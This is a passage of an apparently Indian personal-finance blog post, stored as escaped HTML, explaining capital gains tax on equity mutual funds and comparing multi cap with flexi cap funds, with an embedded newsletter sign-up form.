\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from an equity mutual fund which is held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/06\/analysing-multicap-funds-and-flexi-cap-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read a detailed comparative analysis of Multi cap \u0026amp; Flexi cap funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIs it good to invest in multi cap funds?\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe most certain\nthing about a multi cap fund is that you can be sure that the fund at all times\nwould be 25% invested each in large cap, mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou can therefore\nbe sure as to the investing methodology of the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENeedless to say,\nthis would be on the more aggressive side since 50% would be invested in mid\nand small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, one\nneeds to have patience and an appetite to go through periods of volatility\nsince the fund will need 50% investment in mid and small cap stocks at all\ntimes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAnother point to\nkeep in mind is that due to the compulsion of mid and small cap stocks, fund\nmanagers would more likely than not have a higher number of stocks in the\nportfolio as compared to earlier times when most multi cap funds would have\naround 40-50 stocks on an average.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap fund\ncan find place in a portfolio if you can analyse and understand the fund, have\na portfolio that is aligned with your goals and you have the requisite patience\nand stability to stay invested in a volatile market.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe current style\nof investing in a multi cap fund is no more like the earlier times when fund\nmanagers could take refuge in large cap stocks during volatile times and\nincrease exposure in mid and small cap stocks based on attractive valuations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA fund manager\nwould feel restricted in moving across different sectors and caps considering\nshe needs to follow the new mandate of 25% minimum investment in each large,\nmid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt; text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore it\nwould be foolish and naïve as an investor if you expect your multi cap fund to\nfunction in the same manner as it would earlier. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 